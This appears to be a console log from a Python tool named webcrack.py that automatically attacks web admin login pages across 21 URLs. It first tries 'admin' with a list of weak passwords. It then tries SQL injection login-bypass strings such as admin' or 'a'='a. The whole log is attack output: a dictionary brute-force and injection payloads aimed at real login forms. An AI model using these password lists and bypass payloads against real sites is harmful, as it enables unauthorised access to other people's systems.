 C:\Users\Mr.Liu\PycharmProjects\test\web_crack\release>python3 webcrack.py
*****************************************************
*                                                   *
****************    Code By yzddMr6   ***************
*                                                   *
*****************************************************
File or Url:
url.txt
url.txt exists!
总任务数: 21
[1/21]  url:
Checking : 19-09-09 15:30:01
字典总数:  20  当前尝试:  1  checking: admin admin
字典总数:  20  当前尝试:  2  checking: admin 123456
字典总数:  20  当前尝试:  3  checking: admin admin888
字典总数:  20  当前尝试:  4  checking: admin 12345678
字典总数:  20  当前尝试:  5  checking: admin 123123
字典总数:  20  当前尝试:  6  checking: admin 88888888
字典总数:  20  当前尝试:  7  checking: admin 888888
字典总数:  20  当前尝试:  8  checking: admin admin123
字典总数:  20  当前尝试:  9  checking: admin admin123456
字典总数:  20  当前尝试:  10  checking: admin admin666
字典总数:  20  当前尝试:  11  checking: admin 123456789
字典总数:  20  当前尝试:  12  checking: admin 654321
字典总数:  20  当前尝试:  13  checking: admin 666666
字典总数:  20  当前尝试:  14  checking: admin 66666666
字典总数:  20  当前尝试:  15  checking: admin 1234567890
字典总数:  20  当前尝试:  16  checking: admin 8888888
字典总数:  20  当前尝试:  17  checking: admin 987654321
字典总数:  20  当前尝试:  18  checking: admin 0123456789
字典总数:  20  当前尝试:  19  checking: admin 12345
字典总数:  20  当前尝试:  20  checking: admin 1234567
Exp_dic is trying
字典总数:  25  当前尝试:  1  checking: admin' or 'a'='a admin' or 'a'='a
字典总数:  25  当前尝试:  2  checking: admin' or 'a'='a 'or'='or'